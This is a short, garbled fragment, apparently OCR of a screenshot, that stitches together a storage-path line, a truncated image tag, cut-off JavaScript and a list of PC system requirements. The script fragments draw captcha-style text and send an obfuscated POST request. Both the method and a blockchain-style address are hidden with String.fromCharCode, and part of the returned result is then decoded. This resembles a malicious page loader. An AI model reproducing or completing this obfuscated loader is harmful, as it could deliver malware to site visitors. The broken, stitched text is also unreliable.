
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for setup